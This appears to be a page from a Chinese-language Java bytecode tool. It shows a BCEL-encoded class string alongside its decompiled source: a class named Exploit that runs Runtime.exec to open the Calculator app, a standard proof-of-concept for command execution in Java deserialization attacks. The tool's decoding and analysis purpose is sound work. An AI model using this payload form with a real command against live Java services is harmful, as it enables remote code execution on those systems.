 字节码工具
File
BCEL Decode/Encode
Base64Decompile
$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmQ$5dO$TA$U$3d$b3$ac
$9d2$y$b4$F$5b$U$V$ab$40X0a_x$c3$90$Q$82O$f5$p$96h
$88$_N$c7I3$b0$dd$9dl$a7$a4$fc$o$9ey$B$82$89$3f$c0$l$
a5$dc$d94$d6D$e7$e1$de$dcs$cf$9cs$ef$cc$cf_w$3f$A$ecb$
5d$60$WM$81$W$96$abx$e4$f3c$8e$V$81$Hx$c2$f1T$80$a
3$c9$f1$8c$a1$f2$dad$c6$ed3$cc$c4$5b$9f$Y$c2$c3$fc$9bf
$a8uL$a6$df$8d$G$3d$5d$i$cb$5eJ$c8$7c$d7Iu$f6V$da$b2$
s$JR$p$fa$40$9a$8c$a1$V$7f$e9$9c$cas$99$a42$eb$t$5dW
$98$ac$bf$e7$e5D7$l$VJ$bf1$5e$o$3a$g$db47n$c7S$p$I$ccq
$acFx$8e6C$9c$5b$9d$b5$93$ee$c5$d0$e9Ar$60mj$94t$s$c
f$86$c9$a1L$d5$u$95$$$_v$a4$b5$R$5e$e0$r$c3$d2$d4$ee
h$ac$b4$f5$d4$Ik$98c$e0$T$h$86$fa$94$f4$bew$aa$VA$8d
$v$f4q$9493$a0$b9D_$bb$3fE3$de$ea$fc$c3$d9$a3M$f5X$x
$86$cd$f8$3f$8b$fe$F$7d$ur$a5$87C$baP$b3$d4t$e5$ab$j$
XRi$9a$9b$d3$97$f8$T$80$f9$ed$vFT$7d$a5$3a$a0$dc$da$
be$B$bbE$b08s$8d$f0$f3$r$aa$9dW$d7$a8$5c$R$x$c4$3c$e
a$f4s$Be$60$F$95R$p$yq$5ev$g$845Q$c5$Cu$ea$I$7eS$60
$i5$l$ea$n$b96$b08q$db$98$b8$cd$7e$H$3f$b9$n$93$x$wX
$v$y$ca$86$m$Z$3f$daRi$f2$f0$k$vf$ec$3bQ$C$A$A
/*
 * Decompiled with CFR 0_132.
 *
 * Could not load the following classes:
 *  Exploit
 */
public class Exploit {
    public Exploit() {
        try {
            Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
        }
        catch (Exception exception) {
            exception.printStackTrace();
        }
    }

    public static void main(String[] arrstring) {
        Exploit exploit = new Exploit();
    }
}
解码
编码
保存至...